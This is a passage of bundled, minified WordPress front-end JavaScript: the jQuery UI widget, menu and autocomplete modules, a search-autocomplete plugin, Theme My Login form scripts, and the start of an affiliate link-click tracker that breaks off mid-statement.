var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});
!function(a){a(function(){var b=a.extend({fieldName:"#s",maxRows:10,minLength:4},SearchAutocomplete);b.fieldName=a("<div />").html(b.fieldName).text(),a(b.fieldName).autocomplete({source:function(c,d){a.ajax({url:b.ajaxurl,dataType:"json",data:{action:"autocompleteCallback",term:this.term},success:function(b){d(a.map(b.results,function(a){return{label:a.title,value:a.title,url:a.url}}))},error:function(a,b,c){}})},delay:b.delay,minLength:b.minLength,autoFocus:"true"===b.autoFocus,search:function(b){a(b.currentTarget).addClass("sa_searching")},create:function(){},select:function(a,b){return"#"===b.item.url?!0:void(location=b.item.url)},open:function(b){var c=a(this).data("uiAutocomplete");c.menu.element.find("a").each(function(){var b=a(this),d=a.trim(c.term).split(" ").join("|");b.html(b.text().replace(new RegExp("("+d+")","gi"),'<span class="sa-found-text">$1</span>'))}),a(b.target).removeClass("sa_searching")},close:function(){}})})}(jQuery);
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);
var thirstyFunctions;jQuery(document).ready(function($){thirstyFunctions={recordLinkStatEvents:function(){if(thirsty_global_vars.enable_record_stats=='yes')
$('body').on('click','a',thirstyFunctions.recordLinkStat);},recordLinkStat:function(e){var $link=$(this),href=$link.attr('href'),linkID=$link.data('linkid'),keyword=$link[0].innerText,qs=href?href.split('?')[1]:'',imgsrc,newWindow,monsterInsightsOnBeforeUnload;if(!keyword)keyword=$link.text();if(!thirstyFunctions.isThirstyLink(href)&&!linkID)return;if($link.data('thirstypay')){return;}
if($link.data("clicked")){e.preventDefault();return;}
$link.data("clicked",true);if(!keyword&&$link.find('img').length){imgsrc=$link.find('img').prop('src').split('/');keyword=imgsrc[imgsrc.length-1];}
if(thirsty_global_vars.enable_js_redirect==='yes'&&$link.data('nojs')!=true){e.preventDefault();if($link.prop('target')=='_blank'&&!thirstyFunctions.disableNewWindow()){newWindow=window.open('','_blank');}else if(window.MonsterInsightsObject){setTimeout(function(){if(typeof window.onbeforeunload==='function'){monsterInsightsOnBeforeUnload=window.onbeforeunload;}},50);}}
$.post(thirsty_global_vars.ajax_url,{action:'ta_click_data_redirect',href:href,page:window.location.href,link_id:linkID,keyword:keyword,qs:qs},function(redirect_url){$link.data("clicked",false);if(thirsty_global_vars.enable_js_redirect!=='yes'||$link.data('nojs')==true)
